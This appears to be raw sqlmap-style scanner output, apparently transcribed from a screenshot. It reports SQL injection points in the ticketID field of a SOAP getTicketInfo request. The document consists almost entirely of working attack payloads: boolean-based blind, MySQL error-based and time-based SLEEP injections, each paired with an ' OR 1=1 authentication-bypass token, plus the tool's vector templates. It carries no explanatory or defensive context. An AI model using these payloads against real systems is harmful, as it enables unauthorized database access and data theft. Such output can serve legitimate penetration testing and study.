 ---
Parameter: SOAP ticketID ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: <?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body> <getT
icketInfo> <authToken>' OR 1=1</authToken> <ticketID>1 AND 4011=4011</ticketID> </getTicketInfo> </soap:Body> </soap:Envelope>
Vector: AND [INFERENCE]
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: <?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body> <getT
icketInfo> <authToken>' OR 1=1</authToken> <ticketID>1 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716a717871,(SELECT (ELT(4375=4375,1))),0x717a6a6b71,0x78))s), 8446744073709551610, 8446744073709551610)))</ticketID> </getTicketInfo
> </soap:Body> </soap:Envelope>
Vector: AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]','x'))s), 8446744073709551610, 8446744073709551610)))
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: <?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body> <getT
icketInfo> <authToken>' OR 1=1</authToken> <ticketID>1 AND (SELECT 1643 FROM (SELECT(SLEEP(5)))cdoi)</ticketID> </getTicketInfo> </soap:Body> </soap:Envelope>
Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---